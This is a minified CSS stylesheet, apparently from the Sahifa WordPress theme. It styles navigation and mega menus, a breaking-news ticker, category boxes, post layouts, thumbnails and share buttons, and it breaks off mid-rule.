.submenu-languages{display:none;padding:0;position:absolute;z-index:205;border-top:2px solid #F88C00;background:#2d2d2d;color:#999;-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,.2);box-shadow:0 3px 4px 1px rgba(0,0,0,.2);-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#main-nav .menu-item-language:hover .submenu-languages{display:block}#lang_sel_footer{position:relative;z-index:998}#tie_lang_switcher{float:right;padding:9px 5px 0}#tie_lang_switcher img{margin:0 2px}#tie_lang_switcher a{opacity:.4;line-height:0}#tie_lang_switcher a:hover{opacity:1}.top-nav .social-icons{float:right;padding-top:2px}.top-nav .social-icons a{color:#555}.top-nav .social-icons a,.footer-bottom .social-icons a{opacity:.5}.top-nav .social-icons a:hover,.footer-bottom .social-icons a:hover{top:0;opacity:1}.top-nav .social-icons i:before,.footer-bottom .social-icons i:before{padding:0 2px;line-height:24px;font-size:14px}.header-content{padding:20px 15px;margin:0 auto}.logo{float:left}.logo img{max-width:100%}.logo h1,.logo h2{font:bold 32pt arial}.logo strong{display:none}.logo span{font-weight:400;font-size:14px;display:block;clear:both}#theme-header.full-logo .header-content{padding:0}#theme-header.full-logo .logo{float:none;margin:0!important}#theme-header.full-logo .logo a{display:block;line-height:0}#theme-header.full-logo .logo img{width:100%;height:auto}#theme-header.center-logo .logo,#theme-header.center-logo .e3lan-top{float:none;text-align:center}#main-nav{margin:0 auto;background:#2d2d2d;box-shadow:inset -1px -5px 0 -1px #393939;min-height:52px;border-bottom:5px solid #F88C00}#main-nav .container,#main-nav-uber .container{position:relative}#main-nav .main-menu{margin-left:10px}#main-nav ul li{font-size:13px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:42px}#main-nav ul li:first-child,#main-nav ul li:first-child a{border:0 none}#main-nav ul li:last-child a{border-right-width:0}#main-nav ul li a{display:block;height:42px;position:relative;line-height:47px;color:#ddd;padding:0 10px;border:1px solid #383838;border-width:0 0 0 1px}#main-nav ul li i.fa,#slide-out ul li i.fa,#mobile-menu li.menu-item-home a:before{margin-right:5px}#main-nav ul li.menu-item-has-children a,#main-nav ul li.mega-menu a{padding-right:20px}#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover{background:#F88C00;color:#FFF;height:52px;line-height:57px;border-width:0!important}#main-nav ul li.current-menu-item .menu-sub-content a,#main-nav ul li.current-menu-item .menu-sub-content a:hover,#main-nav ul li.current-menu-parent .menu-sub-content a,#main-nav ul li.current-menu-parent .menu-sub-content a:hover,#main-nav ul li.current_page_parent .menu-sub-content a,#main-nav ul li.current_page_parent .menu-sub-content a:hover,#main-nav ul li.current-page-ancestor .menu-sub-content a,#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,#main-nav ul li.current-menu-item .menu-sub-content ul,#main-nav ul li.current-menu-parent .menu-sub-content ul,#main-nav ul li.current_page_parent .menu-sub-content ul,#main-nav ul li.current-page-ancestor .menu-sub-content ul{top:0}#main-nav ul li.menu-item-has-children:after,#main-nav ul li.mega-menu:after{border-top-color:#ddd}#main-nav ul ul li.menu-item-has-children:after{border-left-color:#ddd}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{content:"";position:absolute;left:20px;top:36px;border-width:0 8px 8px;border-style:solid;border-color:transparent transparent #F88C00;display:block;width:0;z-index:200;-webkit-animation:tieFadeInDown .2s ease-in;-moz-animation:tieFadeInDown .2s ease-in;animation:tieFadeInDown .2s ease-in}#main-nav ul ul li.current-menu-item a,#main-nav ul ul li.current-menu-item a:hover,#main-nav ul ul li.current-menu-parent a,#main-nav ul ul li.current-menu-parent a:hover,#main-nav ul ul li.current_page_parent a,#main-nav ul ul li.current_page_parent a:hover,#main-nav ul ul li.current-page-ancestor a,#main-nav ul ul li.current-page-ancestor a:hover{border-width:1px!important}#main-nav ul ul>li.menu-item-has-children:hover>a:after,#main-nav ul ul>li.mega-menu:hover>a:after,#main-nav ul li .mega-menu-block ul.sub-menu:before{display:none}#main-nav ul>li.current-menu-item.menu-item-has-children:hover>a:after,#main-nav ul>li.current_page_parent.menu-item-has-children:hover>a:after{top:45px}#main-nav ul ul.sub-menu{width:200px;z-index:250}#main-nav ul ul ul.sub-menu,#main-nav ul ul li.current-menu-item ul,#main-nav ul ul li.current_page_parent ul,#main-nav ul ul li.current-menu-parent ul,#main-nav ul ul li.current-page-ancestor ul{top:-2px}#main-nav ul .mega-menu-block ul ul.sub-menu,#main-nav ul .mega-menu-block ul li.current-menu-item ul,#main-nav ul .mega-menu-block ul li.current_page_parent ul,#main-nav ul .mega-menu-block ul li.current-menu-parent ul,#main-nav ul .mega-menu-block ul li.current-page-ancestor ul{top:0}#main-nav .menu-sub-content{display:none;padding:0;position:absolute;z-index:205;border-top:2px solid #F88C00;background:#2d2d2d;color:#999;-webkit-box-shadow:0 3px 4px 1px rgba(0,0,0,.2);box-shadow:0 3px 4px 1px rgba(0,0,0,.2);-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}#main-nav ul li.current-menu-item ul,#main-nav ul li.current-menu-parent ul,#main-nav ul li.current_page_parent ul,#main-nav ul li.current-page-ancestor ul{top:52px}#main-nav ul ul li,#main-nav ul ul li:first-child{background:none!important;width:100%;border:0 none;border-bottom:1px solid #333;font-size:12px;height:auto!important;margin:0!important}#main-nav ul ul ul,#main-nav ul li .mega-menu-block ul.sub-menu{border-top:0 none}#main-nav ul ul li:first-child,#main-nav ul li.current-menu-item ul li:first-child,#main-nav ul li.current_page_parent ul li:first-child,#main-nav ul li.current-menu-parent ul li:first-child{border-top:0 none!important}#main-nav ul ul ul{right:auto;left:100%;top:0;z-index:210}#main-nav ul ul a,#main-nav .mega-menu-block a{border:0 none;background:none!important;height:auto!important;line-height:1.5em!important;padding:7px;display:block;margin-right:0;z-index:210;color:#ccc}#main-nav .mega-menu-block a.mega-menu-link{padding:0;margin-top:10px}#main-nav ul li.current-menu-item ul a,#main-nav ul li.current_page_parent ul a,#main-nav ul li.current-menu-parent ul a,#main-nav ul li.current-page-ancestor ul a{color:#eee}#main-nav ul li:hover>a,#main-nav ul:hover>a{color:#FFF}#main-nav ul ul li:hover>a,#main-nav ul ul:hover>a{color:#FFF;padding-left:15px;padding-right:5px}#main-nav ul li:hover>ul,#main-nav ul li:hover>.mega-menu-block{display:block;-webkit-animation:tieFadeInDown .2s ease-in;-moz-animation:tieFadeInDown .2s ease-in;animation:tieFadeInDown .2s ease-in}#main-nav ul li.current-menu-item,#main-nav ul li.current_page_parent,#main-nav ul li.current-menu-parent,#main-nav ul li.current-page-ancestor{margin-top:-5px;height:52px;border-width:0}#main-nav ul li.menu-item-home a{background-image:url(../../../../../../themes/sahifa/images/home.png)!important;background-repeat:no-repeat!important;background-position:center -44px;text-indent:-9999px;width:52px}#main-nav ul li.menu-item-home.current-menu-item a{background-position:center 13px;height:52px}#main-nav ul li.menu-item-home:after{display:none}#main-nav ul li.menu-item-home ul li a,#main-nav ul ul li.menu-item-home a,#main-nav ul li.menu-item-home ul li a:hover{background-color:transparent!important;text-indent:0;background-image:none!important;height:auto!important;width:auto}#main-nav ul li.mega-menu .mega-menu-block{width:1045px;left:-10px;padding:25px 25px 5px}#main-nav ul li.mega-menu .mega-menu-block img{max-width:100%;height:auto}#main-nav ul li.mega-menu .post-thumbnail,#main-nav ul li.mega-menu .post-thumbnail a,#main-nav ul li .mega-menu-block .tie-date i.fa{margin:0;padding:0}#main-nav ul li.mega-menu.mega-links .mega-menu-block{padding-right:0}#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item{-webkit-animation:none;-moz-animation:none;animation:none}#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column{float:left;border:0 none;margin-bottom:10px;padding-right:25px;width:50%}#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after{display:none}#main-nav ul li.mega-menu.mega-links a.mega-links-head{padding:10px 0;text-align:center;display:block;font-size:14px;font-weight:700;margin-bottom:10px}#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column{width:33.333%}#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column{width:25%}#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column{width:20%}#main-nav ul li.mega-menu.mega-cat .mega-menu-block{padding:0}#main-nav .mega-cat-wrapper{clear:both}#main-nav ul ul.sub-menu.mega-cat-more-links{width:100%;margin:10px 0}#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li{float:left;width:29.333333%;margin:0 2%!important}#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li{float:none;width:100%;margin:0!important}.mega-cat-sub-categories{float:left;width:20%;padding-top:20px}#main-nav ul li.cat-active a{background:#222!important}#main-nav .mega-cat-content-tab{display:none;overflow:hidden}#main-nav .mega-cat-content-tab a{cursor:default}#main-nav .mega-cat-content-tab.already-loaded a{cursor:pointer}#main-nav .mega-cat-content{float:left;padding:20px;padding-right:0}#main-nav .mega-cat-content.mega-cat-sub-exists{background:#222;width:80%;position:relative}#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post{float:left;padding-right:20px;width:25%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post{opacity:1}#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a{border:0 none;padding:0}#main-nav ul ul.sub-menu.mega-cat-more-links:after{content:' ';display:block;clear:both}#main-nav .mega-recent-featured-list{width:25%;margin-right:3%;float:left}#main-nav .mega-recent-post{float:left;width:37%;margin-right:3%}#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a{border:0 none;padding:0}#main-nav .mega-check-also{float:left;width:60%}#main-nav ul .mega-check-also li{width:50%!important;float:left!important;padding:8px 0!important;margin-bottom:8px!important}#main-nav ul .mega-check-also li:nth-child(2n+3){clear:left}#main-nav .menu-item-has-children .mega-check-also{width:32%}#main-nav ul .menu-item-has-children .mega-check-also li{width:100%!important;float:none!important}#main-nav .mega-menu-block .mega-check-also a.mega-menu-link{display:inline;margin-top:0}#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail{margin-right:10px;float:left}#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img{max-width:90px;height:auto}.fixed-nav{position:fixed;top:-90px;width:1045px;z-index:9999;opacity:.95;-webkit-transition:top .5s;-moz-transition:top .5s;-o-transition:top .5s;transition:top .5s;-webkit-box-shadow:0 5px 3px rgba(0,0,0,.1);-moz-box-shadow:0 5px 3px rgba(0,0,0,.1);box-shadow:0 5px 3px rgba(0,0,0,.1)}.fixed-nav-appear{top:0}.wide-layout #main-nav.fixed-nav{width:100%!important}body.admin-bar .fixed-nav-appear{top:32px}.main-nav-logo{padding:10px 10px 0;float:left;display:none;opacity:.8}.main-nav-logo:hover{opacity:1}.main-nav-logo img{height:27px;width:auto}.fixed-nav .main-nav-logo{display:block}a.random-article,a.tie-cart{background:#494949;width:42px;height:47px;display:block;float:right;margin-left:1px;color:#FFF;text-align:center;position:relative}a.random-article i:before,a.tie-cart i:before{font-size:18px;width:42px;line-height:50px}a.random-article:hover,a.tie-cart:hover{background-color:#777}a.tie-cart span.shooping-count{display:block;position:absolute;background:#F88C00;top:5px;right:4px;padding:1px 5px;font-size:11px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}#main-nav-uber a.random-article,#main-nav-uber a.tie-cart{position:absolute;top:0;right:0;margin:0;height:40px;z-index:999}#main-nav-uber a.random-article:before,#main-nav-uber a.tie-cart:before{line-height:40px}.breaking-news{background:#FFF;height:32px;margin:-5px auto 25px;overflow:hidden;position:relative}.breaking-news span.breaking-news-title{background:#F43D2A;display:block;float:left;padding:8px 10px 0;height:32px;color:#FFF;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt}.breaking-news span.breaking-news-title i{display:none}.breaking-news ul{float:left}.breaking-news ul li{display:block}.breaking-news ul a{padding:8px;display:block;white-space:nowrap;font-family:tahoma;background:#FFF}.tickercontainer{height:32px;overflow:hidden}.tickercontainer .mask{position:relative;top:9px;overflow:hidden}ul.newsticker{position:relative;left:750px;list-style-type:none}ul.newsticker li{padding:0;display:inline-block}ul.newsticker a{white-space:nowrap;padding:0;margin:0 50px 0 0}#main-content{background:#FFF;margin:20px auto 25px;position:relative;padding:24px 0;-webkit-transform:none}#main-content:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.full-width{background-image:none}.content{float:left;width:660px}#crumbs{margin-bottom:10px;clear:both;padding-bottom:5px;border-bottom:1px solid #eee}#crumbs span.delimiter{padding:0 3px}div.not-found{padding:20px}.full-width .content,body.error404 .content{width:auto;float:none}.tie-hide,.lazy-enabled #main-content .post-thumbnail,.lazy-enabled #theme-footer div.post-thumbnail,.lazy-enabled #main-content img,.lazy-enabled #featured-posts{opacity:0}.lazy-enabled #main-content .post-thumbnail.tie-appear,.lazy-enabled #theme-footer div.post-thumbnail.tie-appear,.lazy-enabled #main-content img.tie-appear,.lazy-enabled #featured-posts.tie-appear{opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.recaptchatable #recaptcha_image #recaptcha_challenge_image{opacity:1!important}body.error404 .content .entry,body.error404 .content .post-title,body.error404 .title-404{text-align:center}body.error404 .title-404{font-size:200px;font-weight:700;color:#eee}body.error404 .post-title{font-size:50px}.cat-box{margin-bottom:35px}.cat-box-title{padding:3px 0;overflow:hidden}.cat-box-title h2{float:left;margin-right:10px;font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}.cat-box-title h2 a{color:#111}.cat-box-title h2 a:hover{color:#000}h2.post-box-title{font-size:20px;line-height:26px}h3.post-box-title{font-size:14px;line-height:20px}.cat-box p.post-meta{margin:5px 0 0;font-size:80%}.cat-box p.post-meta span,.cat-box p.post-meta .stars-small{margin-right:7px}li.first-news p.post-meta,.list-box li.first-news p.post-meta,.wide-box li.first-news p.post-meta,.cat-tabs-wrap li.first-news p.post-meta{padding:0;margin:5px 0 10px;font-size:85%}.stripe-line{background:url(../../../../../../themes/sahifa/images/stripe.png);height:12px;overflow:hidden;margin-top:5px}.cat-box .entry{font-size:12px}.cat-box .entry p,.archive-box .entry p{line-height:21px;margin-bottom:12px}.cat-box .entry a.more-link,.archive-box .entry a.more-link{margin-top:0}.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{background:#FFF;border-bottom:4px solid #F88C00;-webkit-box-shadow:0 0 3px #CACACA;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #CACACA}.cat-box li.first-news .inner-content{padding:20px;overflow:hidden}.cat-box .post-thumbnail img.attachment-tie-small{max-width:90px;height:auto}p.post-meta{color:#888;margin:7px 0;font-size:85%}p.post-meta a{color:#888}p.post-meta a:hover{border-bottom:1px #000 dotted;color:#000;text-decoration:none}.post-meta .stars-small{float:left;margin:-1px 10px 0 0}span.post-views-widget i:before,span.post-comments-widget i:before,span.tie-date i:before,.post-meta i:before{margin-right:3px}a.more-link{color:#FFF!important;float:left;margin-top:4px;padding-top:2px;padding-bottom:2px}.cat-box.column2{float:left;width:48%;margin-right:4%}.column2.last-column{margin-left:0;margin-right:0}.column2 li.other-news,.list-box li.other-news{background:#f7f7f7;overflow:hidden;padding:17px 20px;border-top:1px solid #FFF;border-bottom:1px solid #eaeaea;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}.column2 li.other-news{padding-top:10px;padding-bottom:10px}.column2 li.other-news:hover,.list-box li.other-news:hover{background:#f2f2f2}.column2 li.first-news{border-bottom:3px solid #eaeaea;padding:0}.wide-box li{overflow:hidden;padding:10px 20px 0;border-top:1px solid #FFF;border-bottom:1px solid #eaeaea;width:50%;float:left;height:78px;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}.wide-box ul{overflow:hidden}.wide-box li.first-news{border-bottom:3px solid #eaeaea;padding:0;width:100%;float:none;height:auto}.wide-box li.other-news{background:#f7f7f7}.video-box li{overflow:hidden;width:22%;float:right;margin-bottom:9px}.video-box .big-video-column{width:76.5%;float:left;margin-bottom:0}.video-box .cat-box-content{padding:20px 20px 11px}.video-box.cat-box li .post-thumbnail{margin:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.video-box.cat-box li .overlay-icon:before{content:"\f04b";opacity:.6;box-shadow:0 0 5px rgba(0,0,0,.5);text-shadow:0 0 5px rgba(0,0,0,.5)}.video-box.cat-box li.big-video-column .overlay-icon:before{width:70px;height:70px;font-size:35px;line-height:60px;border-width:5px;margin:-35px 0 0 -35px}.list-box,.wide-box{clear:both}.list-box li{overflow:hidden;padding:10px;width:50%;float:right;clear:right}.list-box li.other-news{border-left:3px solid #eaeaea}.list-box li.first-news{padding:15px;float:left}.pic-box .cat-box-content{padding:20px 20px 13px}.pic-box.pic-grid .cat-box-content{padding:20px}.pic-box li.first-pic{padding:0;width:50.94%}.pic-box li{width:16.3%;overflow:hidden;float:left}.pic-box.cat-box li.first-pic .post-thumbnail,.pic-box.pic-grid.cat-box li .post-thumbnail{position:relative;float:none}.pic-box.pic-grid.cat-box li{width:16.65%}.pic-box.cat-box li .post-thumbnail img.attachment-tie-small{max-width:100%}.pic-box.cat-box li .post-thumbnail{padding:1px;margin:0}.cat-tabs-wrap{padding:0 20px 20px}.cat-tabs-header{background:#F7F7F7;height:46px;border-bottom:3px solid #EAEAEA;padding:8px 10px 0}.cat-tabs-header li{float:left;margin-right:10px;line-height:30px;padding:4px 15px;font-family:Arial,Helvetica,sans-serif;font-size:12pt;-webkit-border-top-left-radius:2px;-webkit-border-top-right-radius:2px;-moz-border-radius-topleft:2px;-moz-border-radius-topright:2px;border-top-left-radius:2px;border-top-right-radius:2px}.cat-tabs-header li.active{background:#FFF;box-shadow:0 -1px 2px #d4d4d4;-moz-box-shadow:0 -1px 2px #d4d4d4;-webkit-box-shadow:0 -1px 2px #d4d4d4}.cat-tabs-wrap li{overflow:hidden;padding:12px 0;width:47%;float:right;clear:right}.cat-tabs-wrap li.first-news{width:50%;float:left;padding-bottom:0}.cat-tabs-wrap li:last-child{padding-bottom:0}.scroll-box{clear:both}.scroll-box .cat-box-content{padding:20px;position:relative}.scroll-box .scroll-item .post-thumbnail{margin:0 0 10px 0}.group_items{width:100%;background:transparent!important}.group_items-box{width:100%!important;overflow:hidden}.group_items .scroll-item:last-child,.scroll-box .scroll-item:nth-child(3){margin-right:0}.scroll-item{display:none}.scroll-item:nth-child(1),.scroll-item:nth-child(2),.scroll-item:nth-child(3),.group_items .scroll-item{display:block}.scroll-nav{background:#F7F7F7;margin:10px -20px -20px;padding:5px;text-align:center}.scroll-nav a{background:#b4b4b4;width:10px;height:10px;text-indent:-9999px;overflow:hidden;display:inline-block;margin:2px 2px 0;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.scroll-nav a:hover{background:#939393}.scroll-nav a.activeSlide{background:#666}.recent-box{clear:both}.recent-box .cat-box-content{padding:20px;position:relative}.cat-box.recent-box.recent-full_thumb .cat-box-content,.cat-box.recent-box.recent-blog .cat-box-content{padding-top:0}.recent-masonry .cat-box-content{padding:0}.recent-box .recent-item,.scroll-box .scroll-item{float:left;width:31.33333333%;margin:0 3% 10px 0;height:190px}.recent-box .recent-item:nth-child(3n+3){margin-right:0}.recent-box .item-list{padding:20px 0}.recent-box-pagination{position:relative;margin:-35px 0 35px}.recent-box-pagination .pagination{margin:0}.tie-padding{display:inline-block}.divider{border-top:1px solid #CCC;overflow:hidden;margin:10px 0 10px;clear:both}.divider.divider-solid{border-top-width:thick;border-style:solid}.divider.divider-dashed{border-top-width:2px;border-style:dashed}.divider.divider-dotted{border-top-width:2px;border-style:dotted}.divider.divider-double{height:10px;border-top:1px solid #eee;border-bottom:1px solid #eee}.cat-box.woocommerce.woocommerce-box .cat-box-content{padding:20px 20px 0}.cat-box.woocommerce .products{margin:0}.cat-box.woocommerce ul.products li.product{margin-bottom:20px}.cat-box.scroll-box.woocommerce ul.products li.product,.cat-box.scroll-box.woocommerce .group_items,.cat-box.scroll-box.woocommerce .group_items-box{height:355px}.cat-box.woocommerce ul.products li.product .price,.cat-box.woocommerce ul.products li.product .star-rating{margin:5px 0}.page-head{padding:3px 0;overflow:hidden}.page-head .stripe-line{margin-top:7px}.page-title{float:left;margin-right:10px;font-size:26px;font-family:BebasNeueRegular,arial,Georgia,serif;color:#000}a.rss-cat-icon{float:right;font-size:14px;margin:6px 0 0 4px;display:block;color:#f8bc2e}.archive-meta{padding:15px 0}.cat-box-content.author-cover{border-bottom:0 none;line-height:0;z-index:0;min-height:100px}.author-cover-head{margin:-55px auto 45px;padding:20px;max-width:90%;position:relative;z-index:1}.author-cover-head .author-avatar img{max-width:70px}.page-head .author-bio{padding:10px;margin-bottom:15px}.author-bio{clear:both;overflow:hidden}.single-post-thumb{margin:0 -1px!important;line-height:0!important}.single-post-thumb img{width:100%;height:auto;max-width:100%}.full-width .single-post-thumb{margin:0!important}.google-map iframe{width:100%}.head-lightbox a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.head-lightbox a:hover{opacity:.8}.single-post-caption{color:#555;padding:7px;text-align:center;font-style:italic;color:#666}.entry .mejs-container{margin-bottom:20px}.mejs-container.wp-audio-shortcode{width:100%}.mejs-container.wp-video-shortcode,.wp-video{width:100%!important;height:auto!important}.mejs-container.wp-video-shortcode.mejs-video{padding-top:57%}.mejs-overlay,.mejs-poster{width:100%!important;height:100%!important}.mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{border-color:#eee;background:transparent;color:#333}.wp-playlist.wp-playlist-light .wp-playlist-playing,.wp-playlist.wp-playlist-dark .wp-playlist-playing{background:#eee;color:#444}.wp-playlist .wp-playlist-item{padding:5px;border-color:#eee}.wp-playlist .wp-playlist-item-length{right:6px;top:5px}.wp-playlist .wp-playlist-playing{font-weight:400}.post-cover #crumbs,.post-cover-title #crumbs{border-bottom:0 none}.post-cover article.post-listing{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.post-cover article.post-listing .post-inner{padding:0 0 20px}.post-cover .share-post{margin-left:0;margin-right:0}.post-cover-head .single-has-thumb.single-post-thumb{position:relative;margin:0;height:475px;background-repeat:no-repeat;background-position:center 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.post-cover-head .single-post-thumb.head-lightbox,.post-cover-head .single-post-thumb.single-post-audio{height:auto}.post-cover-title{width:100%;line-height:22px}.single-has-thumb .post-cover-title{position:absolute;bottom:0;padding:50px 20px 10px;color:#CCC;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%);background:linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%)}.single-has-thumb .post-cover-title a,.single-has-thumb .post-cover-title p.post-meta,.single-has-thumb .post-cover-title p.post-meta a{color:#CCC}.single-has-thumb .post-cover-title a:hover,.single-has-thumb .post-cover-title p.post-meta a:hover{color:#FFF;border:0 none}.post-cover-title .post-title{font-size:50px;line-height:50px;margin-bottom:0}.single-has-thumb .post-cover-title .post-title{color:#FFF}.post-cover-title #crumbs{margin-bottom:0}.post-cover-title p.post-meta{font-size:14px}a.go-to-the-post{padding:10px;display:block;position:absolute;bottom:10px;right:10px;color:#FFF;font-size:52px;color:#FFF;opacity:.6}a.go-to-the-post:hover{opacity:1}.post-listing.post{margin-bottom:40px}.post-inner{padding:20px}.post-title{font-family:BebasNeueRegular,arial,Georgia,serif;margin-bottom:10px;font-size:28px}body.single .post-inner p.post-meta span{margin-right:15px}body.single .post-inner p.post-meta span i{margin-right:5px}.post-inner p.post-meta{border-bottom:1px solid #f2f2f2;padding-bottom:5px;margin-bottom:10px}p.post-meta span{display:inline-block;margin-right:10px}.item-list{border-bottom:1px solid #f2f2f2;padding:20px 20px 25px;clear:both}.item-list p.post-meta{margin:10px 0}.archive-wide-thumb{margin:-20px -20px 10px!important;padding:0!important;float:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.archive-wide-thumb a:hover img{opacity:.8}.page-link{margin:15px 0 0;padding:10px;background:#f6f6f6;clear:both}.page-link a{color:#FFF;padding:5px 6px;background:#999}.page-link a:hover{background:#777}.edit-link{clear:both;display:block;margin-top:10px}.post-tag{margin:-30px 0 35px}.post-tag a{background-color:#aaa;border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;line-height:13px;margin:0 0 2px 10px;padding:4px 7px 3px;position:relative;text-transform:uppercase}.post-tag a:before{border-top:10px solid transparent;border-right:8px solid #aaa;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.post-tag a:after{background-color:#fff;border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px}.post-tag a:hover{background:#444;color:#FFF}.post-tag a:hover:before{border-right-color:#444}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#F88C00}.mejs-container .mejs-controls a:focus>.mejs-offscreen{color:#000}#reading-position-indicator{display:block;height:4px;position:fixed;bottom:0;left:0;background:#FF8500;width:0;z-index:9999;max-width:100%}.post-thumbnail{margin-right:15px;position:relative;line-height:0}.post-thumbnail a{display:block!important;background:#000;font-size:0}.post-thumbnail img{height:auto;max-width:100%;width:100%;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}.post-thumbnail img.attachment-tie-small,.post-thumbnail img.avatar{max-width:100px}.post-thumbnail a:hover img{opacity:0.3!important}.post-thumbnail a:hover .overlay-icon:before,.video-box .overlay-icon:before{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.overlay-icon:before,.tie_slider .overlay-icon:before{content:'\f15c';color:#FFF;display:block;position:absolute;top:50%;left:50%;border:3px solid #FFF;border-radius:100%;width:40px;height:40px;text-align:center;font-size:18px;line-height:35px;margin:-20px 0 0 -20px;opacity:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tie_map .overlay-icon:before{content:"\f041"}.tie_slider .overlay-icon:before{content:'\e80c'}.tie_lightbox .overlay-icon:before{content:"\f03e"}.tie_audio .overlay-icon:before,.tie_soundcloud .overlay-icon:before{content:"\f028"}.tie_video .overlay-icon:before{content:"\f16a"}.item-list .post-thumbnail,.timeline .post-thumbnail{float:left;margin-bottom:0}.cat-box li .post-thumbnail{margin:0 10px 0 0}.column2 .post-thumbnail{float:left}.cat-box.column2 li.first-news .post-thumbnail{margin:0 0 10px 0;float:none}.wide-box li .post-thumbnail,.list-box li .post-thumbnail{float:left}.wide-box li.first-news .post-thumbnail{width:275px}.list-box li.first-news .post-thumbnail{margin:0 0 15px 0;float:none}.cat-tabs-wrap li .post-thumbnail{float:left;margin-bottom:0}.cat-tabs-wrap li.first-news .post-thumbnail{margin:0 0 10px 0;float:none}.recent-item .post-thumbnail{margin:0 0 10px 0}.share-post{clear:both;margin:10px -20px -20px;padding:8px 0 6px 10px;background:#F7F7F7;border-top:1px solid #EAEAEA;overflow:hidden}.mini-share-post{clear:both;margin:10px -24px -20px;padding:10px 10px 10px 25px;height:20px}.share-post .normal-social li,.mini-share-post .normal-social li{position:relative;overflow:hidden}.mini-share-post .share-text,.entry .share-post .share-text{display:none}.entry .share-post{margin:0 0 15px;background:transparent;border:0 none;height:auto;padding:0}.entry .share-post li,.entry .share-post ul{list-style:none;margin:0}.recent-box .mini-share-post{margin-bottom:-5px}.share-post li,.mini-share-post li{float:left;width:106px}.entry .share-post li iframe,.share-post li iframe,.mini-share-post li iframe{max-width:none!important}.share-post span.share-text{background:#FF8500;margin:-9px 10px -10px -10px;display:block;float:left;color:#FFF;padding:0 9px;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt;height:45px;line-height:50px}.share-post .flat-social a{color:#FFF!important;text-decoration:none!important}.flat-social li{width:auto!important}.flat-social a{padding:5px 9px;color:#FFF;margin:0 6px 2px 